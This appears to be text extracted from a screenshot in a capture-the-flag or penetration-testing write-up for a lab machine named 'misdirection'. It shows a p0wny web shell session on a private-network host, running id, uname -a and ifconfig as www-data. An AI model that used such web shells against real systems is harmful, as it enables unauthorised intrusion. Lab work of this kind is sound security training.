 New Tab
p0wny@shell:~#
192.168.92.187:8080/debug/
links
p0wny@shell:~#
p0wny@shell:…/html/debug# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
p0wny@shell:…/html/debug# uname -a
Linux misdirection 4.15.0-50-generic #54-Ubuntu SMP Mon May 6 18:46:08 UTC 2019 x86_64 x86_64
x86_64 GNU/Linux
p0wny@shell:…/html/debug# ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.92.187  netmask 255.255.255.0  broadcast 192.168.92.255
inet6 fe80::20c:29ff:fef0:f4ae  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:f0:f4:ae  txqueuelen 1000  (Ethernet)
RX packets 847804  bytes 329978470 (329.9 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 624940  bytes 125630342 (125.6 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
p0wny@shell:…/html/debug#